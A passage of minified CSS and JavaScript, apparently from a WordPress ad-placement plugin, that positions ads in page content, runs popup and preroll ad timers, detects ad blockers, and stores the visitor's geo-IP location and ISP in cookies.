ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var 